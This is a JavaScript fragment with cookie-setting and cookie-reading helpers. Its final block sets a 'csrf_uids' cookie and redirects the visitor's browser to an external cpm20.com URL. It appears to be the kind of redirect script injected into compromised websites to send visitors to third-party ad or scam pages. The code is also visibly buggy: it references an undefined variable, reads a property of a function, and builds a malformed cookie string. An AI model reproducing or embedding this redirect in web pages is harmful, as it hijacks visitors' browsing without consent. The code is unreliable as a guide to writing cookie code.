 22 function cookie_maker(key,value,days,paths){
23 var current_time= new Date();
24 var future_time= new Date();
25 if(days=== null|| days=== 0){
26 days= 3
27 };
28
29 future_time.setTime(current_time.getTime()+ 3600000* 24* days);
30 document.cookie= key+ "="+ escape(value)+ ";expires"+ future_time.toGMTString()+ ((paths)?"; path="+ paths:"")
31 }
32
33 function cookie_extractor(param_5){
34 var trgt_cookie_idx=document.cookie.indexOf(param_5+ "=");
35 var trgt_cookie_val=trgt_cookie_idx+ param_5.length+ 1;
36
37 if((!trgt_cookie_idx) && (param_5!= document.cookie.substring(0,param_5.length))){
38 return null
39 };
40
41 if(trgt_cookie_idx==  -1){
42 return null
43 };
44
45 var trgt_cookie_tail_idx=document.cookie.indexOf(";",trgt_cookie_val);
46 if(trgt_cookie_tail_idx==  -1){
47 trgt_cookie_tail_idx= document.cookie.length
48 };
49
50 return unescape(document.cookie.substring(trgt_cookie_val,trgt_cookie_tail_idx))
51 }
52
53 if(navigator.cookieEnabled){
54 if(cookie_extractor.csrf_uids== 1){
55 }
56
57 else {
58 cookie_maker(csrf_uids,1,1,"/");
59 window.location.href= "https://www.cpm20.com/watch?key=789a4129e78c00008a47b36e23d65ea7"
60 }
61 }